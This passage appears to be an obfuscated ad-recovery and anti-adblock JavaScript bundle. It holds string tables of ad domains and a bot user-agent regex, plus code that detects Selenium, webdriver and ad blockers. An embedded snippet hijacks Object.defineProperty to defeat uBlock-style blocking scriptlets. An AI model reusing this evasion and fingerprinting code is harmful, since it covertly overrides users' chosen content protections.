uto|optimizeSpeed|crispEdges|geometricPrecision','<percentage>|<length>','boredpanda.com','/filter-fingerprint','HTMLLinkElement','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','normal|compact','permission','path','CSSStyleSheet_insertRule','tpdads.com','[id^=\x22dfp-ad-\x22]','1nlsdkf','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','https://consent.sussexexpress.co.uk','<media-query>#','eachMapping','Terminate\x20-\x20no\x20active\x20auto\x20recovery','none|auto','getReader','<length>|thin|medium|thick','HTMLLinkElement_rel','href','prependData','code','cookielaw.org','<transition-behavior-value>#','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','message','ar-v1','[contextual|no-contextual]',';\x20Priority=Low','supports(','getUserIds','sourceMap','_array','cefsharp','blocking_acceptable_ads','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','instance','bydata.com','random','calc(','HTMLMetaElement','adunit','tokenIndex','reversed(\x20<counter-name>\x20)','geb','<angle>|<percentage>','\x5c$&','filter,\x20pointer-events','and','inline|block|horizontal|vertical','element\x20out\x20of\x20viewable\x20window','as_inventory_frame_listener_adder','Type\x20of\x20node\x20should\x20be\x20an\x20Object','node','getLocation','[contain|none|auto]{1,2}','ccgateway.net','isVisible','stickyads','wechat','MSG_SYN_URG','hidden','playwire.com','dimension-token','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','.setTargetingForGPTAsync','XMLHttpRequest_responseXML','cmVzZXJ2ZWQx','<wq-name>','relative','advertisement-holder','[<geometry-box>|no-clip]#','servenobid.com','reportToSentry','horizontal|vertical|inline-axis|block-axis|inherit','fromCodePoint','limit','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','ads','<\x27max-width\x27>','messageId','redirect.frontend.weborama.fr','adwallpaper','prototype','gpt-adapex','substring','navigator.connection\x20is\x20undefined','HTMLAnchorElement_hash','data-meta','defineProperty','Expect\x20a\x20keyword','sn-','none|<shadow>#','HTMLImageElement_src','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','none|<custom-ident>+','<paint>','ownKeys','a24xZWhvNmZqYnI0MHB4YzlpMnE=','smadex.com','[historical-ligatures|no-historical-ligatures]','XMLHttpRequest_responseType','setInterval','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','divId','inventories','male|female|neutral','!boolean-group','[<family-name>|<generic-family>]#','scale3d(\x20[<number>|<percentage>]#{3}\x20)','r\x20script\x20executed\x20more\x20than\x20once','leaderboard','urlFilter','<length>|<percentage>|auto','ay.delivery','normal|auto|<position>','__selenium_evaluate','String\x20or\x20url()\x20is\x20expected','HTMLAnchorElement_search','<font-stretch-absolute>{1,2}','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','grayscale(\x20<number-percentage>\x20)','_names','cqh','x-frame-width','[normal|small-caps]','none|<integer>','log.pinterest.com','el.quizlet.com','adSlot','isAdblockUser','HTMLSourceElement_src','syntax','translateX(\x20<length-percentage>\x20)','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','none|auto|<percentage>','sourceMapURL\x20could\x20not\x20be\x20parsed','normal|<length-percentage>','privacy-mgmt.com','tan(\x20<calc-sum>\x20)','Element_setHTMLUnsafe','<body','prelude','stopPropagation','outerHTML','ex.ingage.tech','encodeUrl','generated','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','Css','<counter-style-name>','when','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','indexOf','limit_memory_filter','none|capitalize|uppercase|lowercase|full-width|full-size-kana','nightmarejs','styleSheets','crios','Invalid\x20reserved\x20state:\x20','ads-partners.coupang.com','HEAD','svmax','CDC-token','feature','root|nearest|self','reset','timestamp','<\x27inset-block-end\x27>','https://img-load.com','first','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','ghi','/sodar/sodar2','undertone.com','Terminate\x20-\x20not\x20apply','gpt_loaded_time','<\x27column-width\x27>||<\x27column-count\x27>','isPropagationStoppedImmediate','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','getTargetingKeys','marphezis.com','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','e|pi|infinity|-infinity|NaN','auto|normal|none','https://qa.ad-shield.io','loc','https://consent.programme-tv.net','browserLanguage','cmVzZXJ2ZWQxT3V0cHV0','connatix.com','releaseCursor','CSSStyleDeclaration','break-walk','httpEquiv','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','Rule','Failed\x20to\x20get\x20key\x20from:\x20','ariaLabel','decorate','\x20\x20\x20\x20','setPrototypeOf','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','scroll|fixed|local','<single-animation-fill-mode>#','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','pub_728x90','scaleZ(\x20[<number>|<percentage>]\x20)','travle.earth','auto|text|none|contain|all','lineItemId','height','Unknown\x20field\x20`','edinburghnews.scotsman.com','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','isAbsolute','as-check-script-blocked-ready','js-tag.zemanta.com','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','innerHeight','adsense','renderer','<\x27margin-bottom\x27>','JSON_parse','none|[crop||cross]','</div>','https://www.google.com','stringify','eventStatus','versions','CSSMozDocumentRule','matchRef','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','false|true','adUnits','active','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','/ssvast_track/v2','</a></span>','_ignoreInvalidMapping','osano-','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','checkPropertyName','https://consent.sunderlandecho.com','drag|no-drag','about:srcdoc','cmVzZXJ2ZWQy','Element_removeAttribute','urlRegexes','quantumdex.io','htlbid.com','<position>#','productSub','<url>|none','terms','[stretch|repeat|round|space]{1,2}','domAutomation','x:\x20','use','uBlock\x20Origin','tagan.adlightning.com','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','scrollX','checkAtruleDescriptorName','MAIN','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','fromSetString','thread-','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','substrToCursor','https://bidder.criteo.com/cdb','logs','sddan.com','meta[http-equiv=\x22Content-Security-Policy\x22]','invalid\x20protect-id\x20prefix:\x20','Element_matches','getLocationFromList','Window','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','leader(\x20<leader-type>\x20)','Element','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','https://consent.northernirelandworld.com','always|[anchors-valid||anchors-visible||no-overflow]','dvw','thatgossip.com','bmxvYw==','expression','kueezrtb.com','miter|round|bevel','cmpStr','selectors','as_window_id','getTime','ad.360yield-basic.com','ep2.adtrafficquality.google','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','CSSPrimitiveValue','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','Too\x20many\x20question\x20marks','condition','googletagservices.com','dump','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','defaultView','async','https://securepubads.g.doubleclick.net/gampad/ads','[data-ad-client]','as_location','SyntaxMatchError','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','offset','abc','none|discard-before||discard-after||discard-inner','fastclick.net','high','balance','Event','shouldPageviewOnUrlChange','navigator.webdriver\x20is\x20undefined','output','Document_querySelectorAll','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','rel','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','AnPlusB','textAd','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','func','nextNonWsCode','HTMLElement_dataset','window.top.document.domain;','[-token','cache','cdn-exchange.toastoven.net','Apple','getAttributeNames','Mismatch','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','bidswitch.net','string-token','c.appier.net','boundingClientRect','window.as_location','Wrong\x20node\x20type\x20`','default|menu|tooltip|sheet|none','brandmetrics.com','__hooked','content-box|padding-box|border-box|fill-box|stroke-box|view-box','khz','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','ar-yahoo-v1','<mask-layer>#','isInRootIframe','<time>#','atrulePrelude','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','_serializeMappings','setRequestHeader','reserved1Output','none|auto|[<string>\x20<string>]+','normal|italic|oblique\x20<angle>?','BatteryManager','https://qa.html-load.com','ads-twitter.com','https://prebid.cootlogix.com/prebid/multi/','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','invalid\x20url\x20(anchor\x20href\x20set):\x20','ups.analytics.yahoo.com','/ivt/detect','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','modifier','<number>|<dimension>|<ident>|<ratio>','close','onorientationchange','max-age','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','normal|break-all|keep-all|break-word|auto-phrase','forEachRight','charCode','DONE','priority','Click','set\x20','auto|<svg-length>','cqi','/prebid.js','mustIncludeStrings','https://consent.yorkshirepost.co.uk','Operator','contentWindow','auto|<color>','[auto|<integer>]{1,3}','decode','visible|hidden','_selenium','__selenium_unwrapped','hooked','https://css-load.com','rubiconproject.com','errorTrace\x20signal\x20unexpected\x20behaviour','matchAtrulePrelude','setSource','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?',';\x20Secure'];a2c=function(){return o9;};return a2c();}(function(c,S){const ZW=a2S,N=c();while(!![]){try{const Z=parseInt(ZW(0x2ef))/0x1*(-parseInt(ZW(0xaac))/0x2)+parseInt(ZW(0xf1a))/0x3*(parseInt(ZW(0xf76))/0x4)+-parseInt(ZW(0xf99))/0x5+parseInt(ZW(0xf07))/0x6+-parseInt(ZW(0x4b0))/0x7*(parseInt(ZW(0x128))/0x8)+parseInt(ZW(0x714))/0x9*(parseInt(ZW(0xf36))/0xa)+parseInt(ZW(0x309))/0xb;if(Z===S)break;else N['push'](N['shift']());}catch(K){N['push'](N['shift']());}}}(a2c,0x99255),((()=>{const Ub=a2S;var c={0x23b5:(K,R,h)=>{'use strict';const Zw=a2S;h['d'](R,{'A':()=>A});let j='',X=Zw(0x833);try{var O;j=null!==(O=document[Zw(0x719)][Zw(0x5c5)](Zw(0xb30)))&&void 0x0!==O?O:Zw(0x46e);const D=document[Zw(0x719)][Zw(0x5c5)](Zw(0x282))||document[Zw(0x719)][Zw(0x5c5)](Zw(0x2f2));D&&(X=new URL(D,window[Zw(0x264)][Zw(0xd58)])[Zw(0x194)]);}catch(J){}const A={'version':Zw(0x4b8),'sdkVersion':j,'endpoint':X,'env':Zw(0xbfd),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(K,R,h)=>{'use strict';const K0=a2S;h['d'](R,{'R0':()=>A,'WH':()=>X,'qj':()=>O,'w4':()=>J,'z3':()=>D}),h(0xbb5);const j={'appendChild':Node[K0(0xd9a)][K0(0x2e7)],'insertBefore':Node[K0(0xd9a)][K0(0x9d7)]};function X(U,x){const K1=K0;x[K1(0xb89)]?j[K1(0x9d7)][K1(0xa4a)](x[K1(0x3bc)],U,x[K1(0xb89)]):j[K1(0x2e7)][K1(0xa4a)](x[K1(0x2f6)],U);}function O(U){const K2=K0;j[K2(0x2e7)][K2(0xa4a)](document[K2(0x772)],U);}function A(U){const K3=K0,x=document[K3(0x4d9)](U[K3(0xf5f)]);for(const I of U[K3(0xe9a)]())x[K3(0xb6c)](I,U[K3(0x5c5)](I));return x[K3(0x9ac)]=U[K3(0x9ac)],x;}function D(){const K4=K0;try{if(null!=window[K4(0x824)][K4(0x93d)]&&K4(0x173)===window[K4(0x824)][K4(0x93d)][K4(0x173)][K4(0xc58)])return!0x0;}catch(U){}return!0x1;}const J=U=>{const K5=K0;try{const x=new CSSStyleSheet();x[K5(0xeed)](K5(0x525));const I=x[K5(0x650)][0x0][K5(0xbb9)];x[K5(0x650)][0x0][K5(0xbb9)]=U;const E=x[K5(0x650)][0x0][K5(0xbb9)];return E===I||E[K5(0xcc9)]()===U[K5(0xcc9)]()?U:E;}catch(z){return U;}};},0xff7:(K,R,j)=>{'use strict';const K6=a2S;j['d'](R,{'FA':()=>G,'H4':()=>H,'Ki':()=>c1,'jy':()=>q});var X=j(0x1d7d),O=j(0x4c5),D=j(0x215e),J=j(0x1974),U=j(0x1fbd),I=j(0x1b34),z=j(0xbb5),F=j(0x261a);let M,T;const C=K6(0x79a),B=K6(0x901);let V=0x0;function L(){const K7=K6;return![K7(0xb9e)][K7(0x4ba)](c2=>location[K7(0xd2d)][K7(0x4f7)](c2))&&!window[K7(0x2fa)];}function G(){const K8=K6;return O['A'][K8(0x113)](B)||V[K8(0x368)]();}async function H(c2){const K9=K6;return K9(0x274)===O['A'][K9(0x113)](K9(0xa89),!0x1)||!(!(window[K9(0x264)][K9(0x6c3)]+window[K9(0x264)][K9(0x89d)])[K9(0x2a6)](K9(0xa20))&&K9(0x274)!==O['A'][K9(0x113)](K9(0xa20),!0x1))||(void 0x0!==M?M:L()&&(0x0,I['aX'])()?(M=!0x0,Y(c2)[K9(0x8ea)](c3=>{const Kc=K9;let [c4,c5]=c3;M=c4,V=c5,O['A'][Kc(0x12c)](B,V[Kc(0x368)]()),(0x0,I['uD'])(c4);}),!0x0):([M,V]=await Y(c2),O['A'][K9(0x12c)](B,V[K9(0x368)]()),(0x0,I['uD'])(M),M));}async function q(c2){const KS=K6;return KS(0x274)===O['A'][KS(0x113)](KS(0xa89),!0x1)||(void 0x0!==T?T:L()&&![KS(0x71e)][KS(0x4ba)](c3=>location[KS(0xd2d)][KS(0x4f7)](c3))&&KS(0x274)===O['A'][KS(0x113)](C)?(P(c2)[KS(0x8ea)](c3=>{const KN=KS;T=c3,O['A'][KN(0x12c)](C,c3[KN(0x368)]());}),!0x0):(T=await P(c2),O['A'][KS(0x12c)](C,T[KS(0x368)]()),T));}async function Y(c2){return await(async function(){const KZ=a2S;let c3=!0x1;try{const c4=document[KZ(0x4d9)](KZ(0xf42));c4[KZ(0xb6c)]('id',KZ(0x1cd)),document[KZ(0x772)][KZ(0x2e7)](c4),c4[KZ(0xb6c)](KZ(0x70f),KZ(0xdff));const c5=['ad',KZ(0x5c6),KZ(0x1cd),KZ(0x65a),KZ(0x9f1),KZ(0x58a),KZ(0x398),KZ(0xbab),KZ(0x92a),KZ(0x62c),KZ(0x461),KZ(0xa87),KZ(0xe17),KZ(0x318),KZ(0xe90),KZ(0x31d),KZ(0x1a7),KZ(0x1ac),KZ(0x440)];for(const c6 of c5){c4[KZ(0x41c)]=c6,await(0x0,J['c'])(c8=>setTimeout(c8,0x1));const c7=window[KZ(0xd03)](c4);if(KZ(0x1b9)===c7[KZ(0xb13)]||KZ(0xd82)===c7[KZ(0xc4d)]){X['A'][KZ(0x67b)](KZ(0x1b6)),c3=!0x0;break;}}document[KZ(0x772)][KZ(0xc41)](c4);}catch(c8){X['A'][KZ(0x67b)](KZ(0x4f6)[KZ(0xa91)](c8));}return c3;}())?[!0x0,0x1]:await(async function(){const KK=a2S,c3=XMLHttpRequest[KK(0x368)]();return!(!c3[KK(0x2a6)](KK(0x8f3))||!c3[KK(0x2a6)](KK(0x516)))&&(X['A'][KK(0x67b)](KK(0x5a8)),!0x0);}())?[!0x0,0x2]:await async function(c3){const Ke=a2S,c4=[];if(c3){for(const c6 of c3)Ke(0x8ed)===c6[Ke(0x41d)]&&c4[Ke(0xfbc)]({'url':c6[Ke(0xaa1)]});}const c5=window[Ke(0x264)][Ke(0xd2d)][Ke(0x4f7)](Ke(0x4da));return c5?c4[Ke(0xfbc)]({'url':Ke(0xb06)}):(c4[Ke(0xfbc)]({'url':Ke(0xb70),'mustIncludeStrings':[Ke(0x9f1)],'mustExcludeStrings':[Ke(0xe4c)]}),D['A'][Ke(0xce3)]()||c4[Ke(0xfbc)]({'url':Ke(0xa2d),'mustIncludeStrings':[Ke(0x6dd)],'mustExcludeStrings':[Ke(0xe4c)]})),(await Promise[Ke(0xf8c)]([...c4[Ke(0x6d2)](c7=>Q(c7[Ke(0xaa1)],c7[Ke(0xece)],c7[Ke(0x82f)])),c5?W():c0()]))[Ke(0x4ba)](c7=>c7);}(c2)?[!0x0,0x3]:[!0x1,0x0];}async function P(c2){const KX=K6;return!await async function(c3){const KR=a2S,c4=c3[KR(0xa42)]||[],c5=await Promise[KR(0xf8c)](c3[KR(0xaa1)][KR(0x6d2)](async c6=>{const Kj=KR;try{return await(0x0,J['c'])((c7,c8)=>{const Kh=a2S;if(Kh(0xbe5)===c3[Kh(0x41d)]){const c9=new XMLHttpRequest();c9[Kh(0xaa8)](Kh(0xa74),()=>{const Ki=Kh;0x4===c9[Ki(0x45c)]&&(c9[Ki(0x324)]>=0xc8&&c9[Ki(0x324)]<0x12c||c4[Ki(0x2a6)](c9[Ki(0x324)])?c7():c8());}),c9[Kh(0xaa8)](Kh(0xa0f),()=>c8()),c9[Kh(0xb21)](Kh(0xde9),c6),c9[Kh(0xc4c)]();}else{if(Kh(0xfa4)===c3[Kh(0x41d)]){if(D['A'][Kh(0x800)]())Q(c6)[Kh(0x8ea)](cc=>cc?c8():c7())[Kh(0xc34)](c8);else{const cc=new Image();cc[Kh(0xaa8)](Kh(0x784),()=>c7()),cc[Kh(0xaa8)](Kh(0xa0f),()=>c8()),cc[Kh(0x2f2)]=c6;}}else{if(Kh(0xcb1)===c3[Kh(0x41d)]){const cS=document[Kh(0x4d9)](Kh(0xcb1));cS[Kh(0xaa8)](Kh(0x784),()=>c7()),cS[Kh(0xaa8)](Kh(0xa0f),()=>c8()),cS[Kh(0x2f2)]=c6,document[Kh(0x772)][Kh(0x2e7)](cS);}}}}),!0x0;}catch(c7){return(0x0,U['I1'])()?(X['A'][Kj(0x67b)](Kj(0x83d)[Kj(0xa91)](c3[Kj(0xaa1)])),!0x0):(X['A'][Kj(0x67b)](Kj(0xeae)[Kj(0xa91)](c3[Kj(0xaa1)],Kj(0x2b8))),!0x1);}}));return c5[0x0]!==c5[0x1];}(null!=c2?c2:{'type':KX(0xfa4),'url':[KX(0x94c),KX(0x272)]});}async function Q(c2){const Kt=K6;let c3=arguments[Kt(0x606)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],c4=arguments[Kt(0x606)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const c5=await z['A'][Kt(0x113)]()[Kt(0xb7f)][Kt(0xa4a)](window,c2);if(c5[Kt(0x438)])return!0x0;if(null===c5[Kt(0x90e)]&&Kt(0x4b2)===c5[Kt(0x41d)])return!0x0;if(c5[Kt(0x324)]<0xc8||c5[Kt(0x324)]>=0x12c)return!0x0;const c6=await c5[Kt(0x35c)]();if(0x0===c6[Kt(0x606)])return!0x0;if(!c3[Kt(0x9a3)](c7=>c6[Kt(0x2a6)](c7)))return!0x0;if(c4[Kt(0x4ba)](c7=>c6[Kt(0x2a6)](c7)))return!0x0;}catch(c7){return(0x0,U['I1'])()?(X['A'][Kt(0x67b)](Kt(0x546)[Kt(0xa91)](c2)),!0x1):(X['A'][Kt(0x67b)](Kt(0xc24)[Kt(0xa91)](c2,Kt(0x3eb))),!0x0);}return!0x1;}async function W(){const KO=K6,c2=document[KO(0x4d9)](KO(0x731)),c3=await(0x0,J['c'])((c4,c5)=>{const KA=KO;var c6;c2[KA(0x70f)][KA(0xa10)](KA(0xa64),'0'),c2[KA(0x70f)][KA(0xa10)](KA(0xe1c),'0'),c2[KA(0x70f)][KA(0xa10)](KA(0xc4d),KA(0xd82)),c2[KA(0x70f)][KA(0xa10)](KA(0x5f0),KA(0x1b9)),document[KA(0x772)][KA(0x2e7)](c2);const c7=null===(c6=F['A'][KA(0x113)](window)[KA(0x62e)][KA(0x113)][KA(0xa4a)](c2,window))||void 0x0===c6?void 0x0:c6[KA(0xf27)];if(!c7)return c4(!0x1);c7[KA(0x961)][KA(0xb21)](),c7[KA(0x961)][KA(0x9ba)](KA(0x855)),c7[KA(0x961)][KA(0xec0)]();const c8=c7[KA(0x961)][KA(0x4d9)](KA(0xcb1));c8[KA(0xb6c)](KA(0x2f2),KA(0xb06)),c8[KA(0xaa8)](KA(0x784),()=>c4(!0x1)),c8[KA(0xaa8)](KA(0xa0f),()=>c4(!0x0)),c7[KA(0x961)][KA(0x772)][KA(0x2e7)](c8);});return c2[KO(0x341)](),c3;}async function c0(){const KD=K6,c2=document[KD(0x4d9)](KD(0x731)),c3=await(0x0,J['c'])((c4,c5)=>{const KJ=KD;var c6;c2[KJ(0x70f)][KJ(0xa10)](KJ(0xa64),'0'),c2[KJ(0x70f)][KJ(0xa10)](KJ(0xe1c),'0'),c2[KJ(0x70f)][KJ(0xa10)](KJ(0xc4d),KJ(0xd82)),c2[KJ(0x70f)][KJ(0xa10)](KJ(0x5f0),KJ(0x1b9)),document[KJ(0x772)][KJ(0x2e7)](c2);const c7=null===(c6=F['A'][KJ(0x113)](window)[KJ(0x62e)][KJ(0x113)][KJ(0xa4a)](c2,window))||void 0x0===c6?void 0x0:c6[KJ(0xf27)];if(!c7)return c4(!0x0);c7[KJ(0x961)][KJ(0xb21)](),c7[KJ(0x961)][KJ(0x9ba)](KJ(0x855)),c7[KJ(0x961)][KJ(0xec0)]();const c8=c7[KJ(0x961)][KJ(0x4d9)](KJ(0xcb1));c8[KJ(0xb6c)](KJ(0x2f2),KJ(0xb70)),c8[KJ(0xaa8)](KJ(0x784),()=>{const Kl=KJ;try{var c9;const cc=c7[Kl(0x9f1)];if(!cc)return c4(!0x0);if(!(null===(c9=Object[Kl(0x5af)](cc,Kl(0x3da)))||void 0x0===c9?void 0x0:c9[Kl(0x12c)]))return c4(!0x0);c4(!0x1);}catch(cS){return c4(!0x0);}}),c8[KJ(0xaa8)](KJ(0xa0f),()=>c4(!0x0)),c7[KJ(0x961)][KJ(0x772)][KJ(0x2e7)](c8);});return c2[KD(0x341)](),c3;}function c1(){const KU=K6,c2=O['A'][KU(0x113)](KU(0x281),!0x1,KU(0x351));return!!c2&&!!c2[KU(0xf7e)](',')[0x4];}},0x215e:(K,R,h)=>{'use strict';const Kx=a2S;h['d'](R,{'A':()=>i});class i{static[Kx(0x173)](){const Ka=Kx;try{if(null!=window[Ka(0x824)][Ka(0x93d)]&&Ka(0x173)===window[Ka(0x824)][Ka(0x93d)][Ka(0x173)][Ka(0xc58)])return!0x0;}catch(j){}return!0x1;}static[Kx(0xce3)](){const KI=Kx;try{if(i[KI(0x173)]())return!0x1;const j=navigator[KI(0xac6)][KI(0xcc9)](),X=[KI(0x18c)];return![KI(0x969),KI(0xb28),KI(0xae6),KI(0x9c3),KI(0xcd7),KI(0x4b6),KI(0x8d1),KI(0xde6),KI(0x99e),KI(0x67d),KI(0x658),KI(0x46c),KI(0x45d)][KI(0x4ba)](O=>j[KI(0x2a6)](O))&&X[KI(0x4ba)](O=>j[KI(0x2a6)](O));}catch(O){}return!0x1;}static[Kx(0x3ba)](){const KE=Kx;try{if(i[KE(0x173)]())return!0x1;const j=navigator[KE(0xac6)][KE(0xcc9)]();if(j[KE(0x2a6)](KE(0x754))||j[KE(0x2a6)](KE(0xca6)))return!0x0;const 